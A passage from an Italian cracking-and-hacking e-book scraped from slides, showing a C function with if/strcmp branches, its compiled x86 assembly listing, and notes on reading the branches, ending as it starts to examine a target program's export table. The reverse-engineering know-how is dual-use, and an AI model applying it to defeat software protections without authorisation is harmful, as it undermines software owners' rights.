

![char str1[20], str2[20];
void dump_funct() {}
void funzione_if(void)
{
int a = 0;
if(a == 1) {
dump_funct();
}
if(a < 1) {
dump_funct();
} else {
dump_funct();
}
if(strcmp(str1,str2))
dump_funct();
if(!strcmp(str1,str2))
dump_funct();
if(strcmp(str1,str2))
dump_funct();
else
dump_funct();
}
Avrete capito che dump_funct() serve solo a fare una chiamata fittizia.
La compilazione deve avvenire anche con l’ottimizzatore staccato (/Od) perchè
con un sorgente come il precedente vi darebbe l’impressione di aver bloccato il
computer.
In pratica non sarebbe bloccato ma solo in pausa perchè non riuscirebbe più a
smettere di ridere !
Ecco la traduzione del compilatore con tanto di numero di linea a cui si
riferisce.
TITLE funzioni.c
.386P
include listing.inc
if @Version gt 510
.model FLAT
else
_TEXT SEGMENT PARA USE32 PUBLIC 'CODE'
_TEXT ENDS
_DATA SEGMENT DWORD USE32 PUBLIC 'DATA'
_DATA ENDS
CONST SEGMENT DWORD USE32 PUBLIC 'CONST'
CONST ENDS
_BSS SEGMENT DWORD USE32 PUBLIC 'BSS'
_BSS ENDS
_TLS SEGMENT DWORD USE32 PUBLIC 'TLS'
_TLS ENDS
FLAT GROUP _DATA, CONST, _BSS
ASSUME CS: FLAT, DS: FLAT, SS: FLAT
endif
_DATA SEGMENT
COMM _str1:BYTE:014H
COMM _str2:BYTE:014H
_DATA ENDS](https://image.slidesharecdn.com/ebookcrackinghackingtutorial1000pagineita-150718023016-lva1-app6892/75/E-book-cracking-hacking-tutorial-1000-pagine-ita-116-2048.jpg)
![PUBLIC _dump_funct
_TEXT SEGMENT
_dump_funct PROC NEAR
; File funzioni.c
; Line 5
push ebp
mov ebp, esp
pop ebp
ret 0
_dump_funct ENDP
_TEXT ENDS
PUBLIC _funzione_if
EXTRN _strcmp:NEAR
_TEXT SEGMENT
_a$ = -4
_funzione_if PROC NEAR
; Line 8
push ebp
mov ebp, esp
push ecx
; Line 9
mov DWORD PTR _a$[ebp], 0
; Line 11
cmp DWORD PTR _a$[ebp], 1
jne SHORT $L118
; Line 12
call _dump_funct
$L118:
; Line 15
cmp DWORD PTR _a$[ebp], 1
jge SHORT $L119
; Line 16
call _dump_funct
; Line 17
jmp SHORT $L120
$L119:
; Line 18
call _dump_funct
$L120:
; Line 21
push OFFSET FLAT:_str2
push OFFSET FLAT:_str1
call _strcmp
add esp, 8
test eax, eax
je SHORT $L121
; Line 22
call _dump_funct
$L121:
; Line 24
push OFFSET FLAT:_str2
push OFFSET FLAT:_str1
call _strcmp
add esp, 8
test eax, eax
jne SHORT $L122
; Line 25
call _dump_funct
$L122:
; Line 27
push OFFSET FLAT:_str2
push OFFSET FLAT:_str1](https://image.slidesharecdn.com/ebookcrackinghackingtutorial1000pagineita-150718023016-lva1-app6892/75/E-book-cracking-hacking-tutorial-1000-pagine-ita-117-2048.jpg)
![call _strcmp
add esp, 8
test eax, eax
je SHORT $L123
; Line 28
call _dump_funct
; Line 29
jmp SHORT $L124
$L123:
; Line 30
call _dump_funct
$L124:
; Line 33
mov esp, ebp
pop ebp
ret 0
_funzione_if ENDP
_TEXT ENDS
END
Il primo if corripondente a
if(a == 1) {
dump_funct();
}
Viene tradotto con
; Line 11
cmp DWORD PTR _a$[ebp], 1
jne SHORT $L118
; Line 12
call _dump_funct
$L118:
Questo aiuta a capire che quando ci si trova dinanzi a costrutti che utilizzano
ebp ed esp è probabile che si riferiscano a variabili automatiche gestite nello
stack.
Esistono casi in cui una prima analisi potrebbe indurre a pensare che forse è il
caso di lasciare perdere.
Se per trovare il codice di un programma per formattare un sorgente C pretende 3
settimane di lavoro ...
Che cosa potrebbe indurre a desistere ?
Come avevo detto prima nella fase iniziale bisognerebbe cercare di ricavare più
informazioni possibili sul target.
In questo caso, già solo richiedendo informazioni con QuickViewPlus, viene
mostrata una tabella di questo tipo :
...... Qui sono state troncate ....
Export Table
Name: CCRWINN.EXE
Characteristics: 00000000
Time Date Stamp: 00000000
Version: 0.00
Base: 00000001
Number of Functions: 00000006
Number of Names: 00000006
Ordinal Entry Point Name
0002 00001074 @ExecWait@EnumWndProc$qqsp6HWND__l](https://image.slidesharecdn.com/ebookcrackinghackingtutorial1000pagineita-150718023016-lva1-app6892/75/E-book-cracking-hacking-tutorial-1000-pagine-ita-118-2048.jpg)
